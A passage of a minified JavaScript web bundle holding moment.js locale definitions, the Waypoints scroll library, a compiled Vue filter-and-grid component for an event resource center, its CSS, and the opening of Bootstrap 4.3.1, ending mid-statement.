t=e.defineLocale("gl",{months:"xaneiro_febreiro_marzo_abril_maio_xuño_xullo_agosto_setembro_outubro_novembro_decembro".split("_"),monthsShort:"xan._feb._mar._abr._mai._xuñ._xul._ago._set._out._nov._dec.".split("_"),monthsParseExact:true,weekdays:"domingo_luns_martes_mércores_xoves_venres_sábado".split("_"),weekdaysShort:"dom._lun._mar._mér._xov._ven._sáb.".split("_"),weekdaysMin:"do_lu_ma_mé_xo_ve_sá".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoxe "+(this.hours()!==1?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(this.hours()!==1?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(this.hours()!==1?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(this.hours()!==1?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(this.hours()!==1?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(e){if(e.indexOf("un")===0){return"n"+e}return"en "+e},past:"hai %s",s:"uns segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}});return t})},"G++c":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="pagi"){return e}else if(t==="tengahari"){return e>=11?e:e+12}else if(t==="petang"||t==="malam"){return e+12}},meridiem:function(e,t,n){if(e<11){return"pagi"}else if(e<15){return"tengahari"}else if(e<19){return"petang"}else{return"malam"}},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",ss:"%d saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}});return t})},GHBc:function(e,t,n){"use strict";var r=n("cGG2");e.exports=r.isStandardBrowserEnv()?function e(){var t=/(msie|trident)/i.test(navigator.userAgent);var n=document.createElement("a");var i;function a(e){var r=e;if(t){n.setAttribute("href",r);r=n.href}n.setAttribute("href",r);return{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}i=a(window.location.href);return function e(t){var n=r.isString(t)?a(t):t;return n.protocol===i.protocol&&n.host===i.host}}():function e(){return function e(){return true}}()},GPGr:function(e,t){var n=function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",[n("div",{staticClass:"row"},[n("div",{staticClass:"col-12"},[n("form",{staticClass:"w-100"},[n("div",{staticClass:"form-row event-resource-center-form"},[n("p",{directives:[{name:"show",rawName:"v-show",value:!e.hideFilterText,expression:"!hideFilterText"}],staticClass:"col-12 text-left"},[e._v("Filter By:")]),e._v(" "),n("div",{staticClass:"col-md-3 mb-2"},[n("multiselect",{attrs:{disabled:e.filterBusy,options:e.categories,multiple:true,"open-direction":"down",placeholder:"All Content Categories","tag-placeholder":"","select-label":"","deselect-label":"","selected-label":"","close-on-select":false,"clear-on-select":false,"preserve-search":true,label:"name","track-by":"_id"},on:{input:e.getEventThoughtContent},scopedSlots:e._u([{key:"selection",fn:function(t){var r=t.values;var i=t.search;var a=t.isOpen;return[r.length&&!a?n("span",{staticClass:"multiselect__single"},[e._v(e._s(r.length)+" Categories selected")]):e._e()]}}]),model:{value:e.localSelectedCategories,callback:function(t){e.localSelectedCategories=t},expression:"localSelectedCategories"}},[e._v(" "),n("template",{slot:"tag"},[e._v(e._s(""))])],2)],1),e._v(" "),n("div",{staticClass:"col-md-3 mb-2"},[n("multiselect",{attrs:{disabled:e.filterBusy,options:e.types,multiple:false,"open-direction":"down",placeholder:"All Content Types","tag-placeholder":"","select-label":"","deselect-label":"","selected-label":"","close-on-select":true,"clear-on-select":false,"preserve-search":true,label:"name","track-by":"_id"},on:{input:e.getEventThoughtContent},scopedSlots:e._u([{key:"selection",fn:function(t){var r=t.values;var i=t.search;var a=t.isOpen;return[r.length&&!a?n("span",{staticClass:"multiselect__single"},[e._v(e._s(r.length)+" Types selected")]):e._e()]}}]),model:{value:e.localSelectedTypes,callback:function(t){e.localSelectedTypes=t},expression:"localSelectedTypes"}},[e._v(" "),n("template",{slot:"tag"},[e._v(e._s(""))])],2)],1),e._v(" "),n("div",{staticClass:"col"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.search,expression:"search"}],staticClass:"form-control",staticStyle:{"min-height":"40px"},attrs:{id:"formControlSearch",placeholder:"Search"},domProps:{value:e.search},on:{input:[function(t){if(t.target.composing){return}e.search=t.target.value},e.getEventThoughtContent]}})])])])])]),e._v(" "),n("div",{staticClass:"row"},[n("div",{staticClass:"col-12 d-block d-md-flex mb-3 align-items-center"},[e._l(e.localSelectedCategories,function(t,r){return n("a",{key:t._id,staticClass:"btn btn-sm btn-outline-primary mr-3 small muted pr-3 text-dark",on:{click:function(t){return e.onClearCategoryClick(r)}}},[n("span",{staticClass:"cancel-item"},[e._v("x")]),e._v(" "+e._s(t.name))])}),e._v(" "),n("a",{staticClass:"btn btn-sm btn-outline-secondary",on:{click:function(t){return e.onClearAllClick()}}},[e._v("Clear All")])],2)]),e._v(" "),e.busy?n("div",[n("vue-simple-spinner")],1):n("div",{staticClass:"event-resource-center-grid wrapper w-100 mb-2"},e._l(e.paginatedContent,function(t,r){return n("div",{staticClass:"d-flex mb-3 content-item",staticStyle:{"max-width":"1300px"}},[n("div",{staticClass:"_content-info d-flex flex-column justify-content-start pl-3"},[n("div",[n("p",{staticClass:"m-1 pb-1",staticStyle:{"font-size":"1.25em","line-height":"1em"}},[n("a",{attrs:{href:t.slug}},[e._v(e._s(t.name))])])]),e._v(" "),n("div",[t.image?n("a",{attrs:{href:t.slug}},[n("img",{staticClass:"img-fluid",attrs:{src:t.image,alt:"thumbnail content"}})]):e._e()]),e._v(" "),n("div",[n("p",{staticClass:"_content-title mb-1 pt-4 w-75"},[n("a",{staticClass:"text-dark",attrs:{href:t.slug}},[n("b",[n("small",[e._v(e._s(t.description))])])])])])])])}),0),e._v(" "),!e.hideViewMore?n("div",{staticClass:"d-flex justify-content-center"},[e.currentPage*e.maxPerPage<e.content.length?n("button",{staticClass:"btn mt-4 mb-4",class:"btn-view-more",on:{click:e.viewMore}},[e._v("VIEW MORE")]):e._e()]):e._e()])};var r=[];e.exports={render:n,staticRenderFns:r}},GrS7:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("hy-am",{months:{format:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_"),standalone:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_")},monthsShort:"հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_"),weekdays:"կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_"),weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., HH:mm",LLLL:"dddd, D MMMM YYYY թ., HH:mm"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",ss:"%d վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiemParse:/գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,isPM:function(e){return/^(ցերեկվա|երեկոյան)$/.test(e)},meridiem:function(e){if(e<4){return"գիշերվա"}else if(e<12){return"առավոտվա"}else if(e<17){return"ցերեկվա"}else{return"երեկոյան"}},dayOfMonthOrdinalParse:/\d{1,2}|\d{1,2}-(ին|րդ)/,ordinal:function(e,t){switch(t){case"DDD":case"w":case"W":case"DDDo":if(e===1){return e+"-ին"}return e+"-րդ";default:return e}},week:{dow:1,doy:7}});return t})},HIb3:function(e,t){(function(){"use strict";var e=0;var t={};function n(r){if(!r){throw new Error("No options passed to Waypoint constructor")}if(!r.element){throw new Error("No element option passed to Waypoint constructor")}if(!r.handler){throw new Error("No handler option passed to Waypoint constructor")}this.key="waypoint-"+e;this.options=n.Adapter.extend({},n.defaults,r);this.element=this.options.element;this.adapter=new n.Adapter(this.element);this.callback=r.handler;this.axis=this.options.horizontal?"horizontal":"vertical";this.enabled=this.options.enabled;this.triggerPoint=null;this.group=n.Group.findOrCreate({name:this.options.group,axis:this.axis});this.context=n.Context.findOrCreateByElement(this.options.context);if(n.offsetAliases[this.options.offset]){this.options.offset=n.offsetAliases[this.options.offset]}this.group.add(this);this.context.add(this);t[this.key]=this;e+=1}n.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)};n.prototype.trigger=function(e){if(!this.enabled){return}if(this.callback){this.callback.apply(this,e)}};n.prototype.destroy=function(){this.context.remove(this);this.group.remove(this);delete t[this.key]};n.prototype.disable=function(){this.enabled=false;return this};n.prototype.enable=function(){this.context.refresh();this.enabled=true;return this};n.prototype.next=function(){return this.group.next(this)};n.prototype.previous=function(){return this.group.previous(this)};n.invokeAll=function(e){var n=[];for(var r in t){n.push(t[r])}for(var i=0,a=n.length;i<a;i++){n[i][e]()}};n.destroyAll=function(){n.invokeAll("destroy")};n.disableAll=function(){n.invokeAll("disable")};n.enableAll=function(){n.Context.refreshAll();for(var e in t){t[e].enabled=true}return this};n.refreshAll=function(){n.Context.refreshAll()};n.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight};n.viewportWidth=function(){return document.documentElement.clientWidth};n.adapters=[];n.defaults={context:window,continuous:true,enabled:true,group:"default",horizontal:false,offset:0};n.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}};window.Waypoint=n})();(function(){"use strict";function e(e){window.setTimeout(e,1e3/60)}var t=0;var n={};var r=window.Waypoint;var i=window.onload;function a(e){this.element=e;this.Adapter=r.Adapter;this.adapter=new this.Adapter(e);this.key="waypoint-context-"+t;this.didScroll=false;this.didResize=false;this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()};this.waypoints={vertical:{},horizontal:{}};e.waypointContextKey=this.key;n[e.waypointContextKey]=this;t+=1;if(!r.windowContext){r.windowContext=true;r.windowContext=new a(window)}this.createThrottledScrollHandler();this.createThrottledResizeHandler()}a.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e;this.refresh()};a.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal);var t=this.Adapter.isEmptyObject(this.waypoints.vertical);var r=this.element==this.element.window;if(e&&t&&!r){this.adapter.off(".waypoints");delete n[this.key]}};a.prototype.createThrottledResizeHandler=function(){var e=this;function t(){e.handleResize();e.didResize=false}this.adapter.on("resize.waypoints",function(){if(!e.didResize){e.didResize=true;r.requestAnimationFrame(t)}})};a.prototype.createThrottledScrollHandler=function(){var e=this;function t(){e.handleScroll();e.didScroll=false}this.adapter.on("scroll.waypoints",function(){if(!e.didScroll||r.isTouch){e.didScroll=true;r.requestAnimationFrame(t)}})};a.prototype.handleResize=function(){r.Context.refreshAll()};a.prototype.handleScroll=function(){var e={};var t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in t){var r=t[n];var i=r.newScroll>r.oldScroll;var a=i?r.forward:r.backward;for(var s in this.waypoints[n]){var o=this.waypoints[n][s];if(o.triggerPoint===null){continue}var u=r.oldScroll<o.triggerPoint;var l=r.newScroll>=o.triggerPoint;var d=u&&l;var c=!u&&!l;if(d||c){o.queueTrigger(a);e[o.group.id]=o.group}}}for(var f in e){e[f].flushTriggers()}this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};a.prototype.innerHeight=function(){if(this.element==this.element.window){return r.viewportHeight()}return this.adapter.innerHeight()};a.prototype.remove=function(e){delete this.waypoints[e.axis][e.key];this.checkEmpty()};a.prototype.innerWidth=function(){if(this.element==this.element.window){return r.viewportWidth()}return this.adapter.innerWidth()};a.prototype.destroy=function(){var e=[];for(var t in this.waypoints){for(var n in this.waypoints[t]){e.push(this.waypoints[t][n])}}for(var r=0,i=e.length;r<i;r++){e[r].destroy()}};a.prototype.refresh=function(){var e=this.element==this.element.window;var t=e?undefined:this.adapter.offset();var n={};var i;this.handleScroll();i={horizontal:{contextOffset:e?0:t.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:t.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var a in i){var s=i[a];for(var o in this.waypoints[a]){var u=this.waypoints[a][o];var l=u.options.offset;var d=u.triggerPoint;var c=0;var f=d==null;var h,m,p;var _,v;if(u.element!==u.element.window){c=u.adapter.offset()[s.offsetProp]}if(typeof l==="function"){l=l.apply(u)}else if(typeof l==="string"){l=parseFloat(l);if(u.options.offset.indexOf("%")>-1){l=Math.ceil(s.contextDimension*l/100)}}h=s.contextScroll-s.contextOffset;u.triggerPoint=Math.floor(c+h-l);m=d<s.oldScroll;p=u.triggerPoint>=s.oldScroll;_=m&&p;v=!m&&!p;if(!f&&_){u.queueTrigger(s.backward);n[u.group.id]=u.group}else if(!f&&v){u.queueTrigger(s.forward);n[u.group.id]=u.group}else if(f&&s.oldScroll>=u.triggerPoint){u.queueTrigger(s.forward);n[u.group.id]=u.group}}}r.requestAnimationFrame(function(){for(var e in n){n[e].flushTriggers()}});return this};a.findOrCreateByElement=function(e){return a.findByElement(e)||new a(e)};a.refreshAll=function(){for(var e in n){n[e].refresh()}};a.findByElement=function(e){return n[e.waypointContextKey]};window.onload=function(){if(i){i()}a.refreshAll()};r.requestAnimationFrame=function(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||e;n.call(window,t)};r.Context=a})();(function(){"use strict";function e(e,t){return e.triggerPoint-t.triggerPoint}function t(e,t){return t.triggerPoint-e.triggerPoint}var n={vertical:{},horizontal:{}};var r=window.Waypoint;function i(e){this.name=e.name;this.axis=e.axis;this.id=this.name+"-"+this.axis;this.waypoints=[];this.clearTriggerQueues();n[this.axis][this.name]=this}i.prototype.add=function(e){this.waypoints.push(e)};i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}};i.prototype.flushTriggers=function(){for(var n in this.triggerQueues){var r=this.triggerQueues[n];var i=n==="up"||n==="left";r.sort(i?t:e);for(var a=0,s=r.length;a<s;a+=1){var o=r[a];if(o.options.continuous||a===r.length-1){o.trigger([n])}}}this.clearTriggerQueues()};i.prototype.next=function(t){this.waypoints.sort(e);var n=r.Adapter.inArray(t,this.waypoints);var i=n===this.waypoints.length-1;return i?null:this.waypoints[n+1]};i.prototype.previous=function(t){this.waypoints.sort(e);var n=r.Adapter.inArray(t,this.waypoints);return n?this.waypoints[n-1]:null};i.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)};i.prototype.remove=function(e){var t=r.Adapter.inArray(e,this.waypoints);if(t>-1){this.waypoints.splice(t,1)}};i.prototype.first=function(){return this.waypoints[0]};i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]};i.findOrCreate=function(e){return n[e.axis][e.name]||new i(e)};r.Group=i})();(function(){"use strict";var e=window.Waypoint;function t(e){return e===e.window}function n(e){if(t(e)){return e}return e.defaultView}function r(e){this.element=e;this.handlers={}}r.prototype.innerHeight=function(){var e=t(this.element);return e?this.element.innerHeight:this.element.clientHeight};r.prototype.innerWidth=function(){var e=t(this.element);return e?this.element.innerWidth:this.element.clientWidth};r.prototype.off=function(e,t){function n(e,t,n){for(var r=0,i=t.length-1;r<i;r++){var a=t[r];if(!n||n===a){e.removeEventListener(a)}}}var r=e.split(".");var i=r[0];var a=r[1];var s=this.element;if(a&&this.handlers[a]&&i){n(s,this.handlers[a][i],t);this.handlers[a][i]=[]}else if(i){for(var o in this.handlers){n(s,this.handlers[o][i]||[],t);this.handlers[o][i]=[]}}else if(a&&this.handlers[a]){for(var u in this.handlers[a]){n(s,this.handlers[a][u],t)}this.handlers[a]={}}};r.prototype.offset=function(){if(!this.element.ownerDocument){return null}var e=this.element.ownerDocument.documentElement;var t=n(this.element.ownerDocument);var r={top:0,left:0};if(this.element.getBoundingClientRect){r=this.element.getBoundingClientRect()}return{top:r.top+t.pageYOffset-e.clientTop,left:r.left+t.pageXOffset-e.clientLeft}};r.prototype.on=function(e,t){var n=e.split(".");var r=n[0];var i=n[1]||"__default";var a=this.handlers[i]=this.handlers[i]||{};var s=a[r]=a[r]||[];s.push(t);this.element.addEventListener(r,t)};r.prototype.outerHeight=function(e){var n=this.innerHeight();var r;if(e&&!t(this.element)){r=window.getComputedStyle(this.element);n+=parseInt(r.marginTop,10);n+=parseInt(r.marginBottom,10)}return n};r.prototype.outerWidth=function(e){var n=this.innerWidth();var r;if(e&&!t(this.element)){r=window.getComputedStyle(this.element);n+=parseInt(r.marginLeft,10);n+=parseInt(r.marginRight,10)}return n};r.prototype.scrollLeft=function(){var e=n(this.element);return e?e.pageXOffset:this.element.scrollLeft};r.prototype.scrollTop=function(){var e=n(this.element);return e?e.pageYOffset:this.element.scrollTop};r.extend=function(){var e=Array.prototype.slice.call(arguments);function t(e,t){if(typeof e==="object"&&typeof t==="object"){for(var n in t){if(t.hasOwnProperty(n)){e[n]=t[n]}}}return e}for(var n=1,r=e.length;n<r;n++){t(e[0],e[n])}return e[0]};r.inArray=function(e,t,n){return t==null?-1:t.indexOf(e,n)};r.isEmptyObject=function(e){for(var t in e){return false}return true};e.adapters.push({name:"noframework",Adapter:r});e.Adapter=r})()},"I3G/":function(e,t,n){if(true){e.exports=n("aIlf")}else{e.exports=require("./vue.common.dev.js")}},INcR:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_");var r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i];var i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;var a=e.defineLocale("es-us",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){if(!e){return t}else if(/-MMM-/.test(r)){return n[e.month()]}else{return t[e.month()]}},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"MM/DD/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(this.hours()!==1?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(this.hours()!==1?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(this.hours()!==1?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(this.hours()!==1?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(this.hours()!==1?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:6}});return a})},IsIy:function(e,t,n){t=e.exports=n("FZ+f")(false);t.push([e.i,".btn-outline-secondary{border-color:#ececec!important}.btn-view-more{color:#fff;background-color:#000;display:inline-block;padding:15px 25px;width:15rem;text-align:center;cursor:pointer;text-transform:uppercase}.img-fluid{max-width:100%;height:auto}.cancel-item{cursor:pointer}.content-item{img{width:450px;height:240px;-o-object-fit:cover;object-fit:cover}._content-info{text-align:left}}._content-title{line-height:1}#event-resource-center{margin:0}#event-resource-center .event-resource-center-form{width:100%}#event-resource-center .multiselect__tags{min-height:50px}#event-resource-center #formControlSearch{min-height:52px!important;border:1px solid #ced4da}#event-resource-center .multiselect{border:1px solid #ced4da;border-radius:.25rem}#event-resource-center .multiselect__single{padding-top:5px}#event-resource-center .event-resource-center-grid{display:grid;row-gap:15px;-webkit-column-gap:5%;-moz-column-gap:5%;column-gap:5%;grid-template-columns:repeat(auto-fill,minmax(400px,1fr));font-size:18px;font-family:Roboto,sans-serif}#event-resource-center .event-resource-center-grid p:nth-child(3){font-size:80%;font-weight:400}#event-resource-center .event-resource-center-grid a{text-decoration:none;color:#000}#event-resource-center .event-resource-center-grid ._content-title{font-size:unset;letter-spacing:unset}#event-resource-center .event-resource-center-grid .contributor{color:#007bff}#event-resource-center .content-item ._content-title{text-align:left}.multiselect__placeholder{color:#495057!important}",""])},"JP+z":function(e,t,n){"use strict";e.exports=function e(t,n){return function e(){var r=new Array(arguments.length);for(var i=0;i<r.length;i++){r[i]=arguments[i]}return t.apply(n,r)}}},JwiF:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("jv",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des".split("_"),weekdays:"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu".split("_"),weekdaysShort:"Min_Sen_Sel_Reb_Kem_Jem_Sep".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sp".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="enjing"){return e}else if(t==="siyang"){return e>=11?e:e+12}else if(t==="sonten"||t==="ndalu"){return e+12}},meridiem:function(e,t,n){if(e<11){return"enjing"}else if(e<15){return"siyang"}else if(e<19){return"sonten"}else{return"ndalu"}},calendar:{sameDay:"[Dinten puniko pukul] LT",nextDay:"[Mbenjang pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kala wingi pukul] LT",lastWeek:"dddd [kepengker pukul] LT",sameElse:"L"},relativeTime:{future:"wonten ing %s",past:"%s ingkang kepengker",s:"sawetawis detik",ss:"%d detik",m:"setunggal menit",mm:"%d menit",h:"setunggal jam",hh:"%d jam",d:"sedinten",dd:"%d dinten",M:"sewulan",MM:"%d wulan",y:"setaun",yy:"%d taun"},week:{dow:1,doy:7}});return t})},K3J8:function(e,t,n){(function(e,r){true?r(t,n("7t+N"),n("Zgw8")):typeof define==="function"&&define.amd?define(["exports","jquery","popper.js"],r):(e=e||self,r(e.bootstrap={},e.jQuery,e.Popper))})(this,function(e,t,n){"use strict";t=t&&t.hasOwnProperty("default")?t["default"]:t;n=n&&n.hasOwnProperty("default")?n["default"]:n;function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||false;r.configurable=true;if("value"in r)r.writable=true;Object.defineProperty(e,r.key,r)}}function i(e,t,n){if(t)r(e.prototype,t);if(n)r(e,n);return e}function a(e,t,n){if(t in e){Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true})}else{e[t]=n}return e}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};var r=Object.keys(n);if(typeof Object.getOwnPropertySymbols==="function"){r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))}r.forEach(function(t){a(e,t,n[t])})}return e}function o(e,t){e.prototype=Object.create(t.prototype);e.prototype.constructor=e;e.__proto__=t}var u="transitionend";var l=1e6;var d=1e3;function c(e){return{}.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase()}function f(){return{bindType:u,delegateType:u,handle:function e(n){if(t(n.target).is(this)){return n.handleObj.handler.apply(this,arguments)}return undefined}}}function h(e){var n=this;var r=false;t(this).one(p.TRANSITION_END,function(){r=true});setTimeout(function(){if(!r){p.triggerTransitionEnd(n)}},e);return this}function m(){t.fn.emulateTransitionEnd=h;t.event.special[p.TRANSITION_END]=f()}var p={TRANSITION_END:"bsTransitionEnd",getUID:function e(t){do{t+=~~(Math.random()*l)}while(document.getElementById(t));return t},getSelectorFromElement:function e(t){var n=t.getAttribute("data-target");if(!n||n==="#"){var r=t.getAttribute("href");n=r&&r!=="#"?r.trim():""}try{return document.querySelector(n)?n:null}catch(e){return null}},getTransitionDurationFromElement:function e(n){if(!n){return 0}var r=t(n).css("transition-duration");var i=t(n).css("transition-delay");var a=parseFloat(r);var s=parseFloat(i);if(!a&&!s){return 0}r=r.split(",")[0];i=i.split(",")[0];return(parseFloat(r)+parseFloat(i))*d},reflow:function e(t){return t.offsetHeight},triggerTransitionEnd:function e(n){t(n).trigger(u)},supportsTransitionEnd:function e(){return Boolean(u)},isElement:function e(t){return(t[0]||t).nodeType},typeCheckConfig:function e(t,n,r){for(var i in r){if(Object.prototype.hasOwnProperty.call(r,i)){var a=r[i];var s=n[i];var o=s&&p.isElement(s)?"element":c(s);if(!new RegExp(a).test(o)){throw new Error(t.toUpperCase()+": "+('Option "'+i+'" provided type "'+o+'" ')+('but expected type "'+a+'".'))}}}},findShadowRoot:function e(t){if(!document.documentElement.attachShadow){return null}if(typeof t.getRootNode==="function"){var n=t.getRootNode();return n instanceof ShadowRoot?n:null}if(t instanceof ShadowRoot){return t}if(!t.parentNode){return null}return p.findShadowRoot(t.parentNode)}};m();var _="alert";var v="4.3.1";var y="bs.alert";var g="."+y;var M=".data-api";var b=t.fn[_];var L={DISMISS:'[data-dismiss="alert"]'};var w={CLOSE:"close"+g,CLOSED:"closed"+g,CLICK_DATA_API:"click"+g+M};var 